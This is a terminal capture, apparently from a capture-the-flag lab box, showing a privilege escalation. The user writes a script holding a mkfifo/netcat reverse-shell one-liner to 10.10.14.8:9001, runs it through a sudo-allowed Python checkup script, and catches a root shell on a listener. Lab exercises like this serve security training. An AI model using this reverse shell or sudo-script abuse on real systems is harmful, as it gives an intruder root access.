 drwxrwxrwt  2 root root 4096 May  3 09:11 .font-unix
drwxrwxrwt  2 root root 4096 May  3 09:11 .ICE-unix
drwx------  3 root root 4096 May  3 09:11 snap-private-tmp
drwx------  3 root root 4096 May  3 09:11 systemd-private-14467479eb5740c7ad292636d1d4b8
9d-apache2.service-WWyHNB
drwx------  3 root root 4096 May  3 09:11 systemd-private-14467479eb5740c7ad292636d1d4b8
9d-ModemManager.service-rVeOIY
drwx------  3 root root 4096 May  3 09:11 systemd-private-14467479eb5740c7ad292636d1d4b8
9d-systemd-logind.service-y4KmsL
drwx------  3 root root 4096 May  3 09:11 systemd-private-14467479eb5740c7ad292636d1d4b8
9d-systemd-resolved.service-UGA8hV
drwx------  3 root root 4096 May  3 09:11 systemd-private-14467479eb5740c7ad292636d1d4b8
9d-systemd-timesyncd.service-hlaODH
drwx------  3 root root 4096 May  3 16:38 systemd-private-14467479eb5740c7ad292636d1d4b8
9d-upower.service-5kJP10
drwxrwxrwt  2 root root 4096 May  3 09:11 .Test-unix
drwx------  2 root root 4096 May  3 09:12 vmware-root_798-2999657446
drwxrwxrwt  2 root root 4096 May  3 09:11 .X11-unix
drwxrwxrwt  2 root root 4096 May  3 09:11 .XIM-unix
svc@busqueda:/tmp$ echo -en "#! /bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
 2>&1|nc 10.10.14.8 9001 >/tmp/f" > full-checkup.sh
svc@busqueda:/tmp$ ls
full-checkup.sh                                                                 systemd-
private-14467479eb5740c7ad292636d1d4b89d-systemd-resolved.service-UGA8hV
snap-private-tmp                                                                systemd-
private-14467479eb5740c7ad292636d1d4b89d-systemd-timesyncd.service-hlaODH
systemd-private-14467479eb5740c7ad292636d1d4b89d-apache2.service-WWyHNB         systemd-
private-14467479eb5740c7ad292636d1d4b89d-upower.service-5kJP10
systemd-private-14467479eb5740c7ad292636d1d4b89d-ModemManager.service-rVeOIY    vmware-r
oot_798-2999657446
systemd-private-14467479eb5740c7ad292636d1d4b89d-systemd-logind.service-y4KmsL
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
~ ❯ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.208] 54046
# whoami
root
#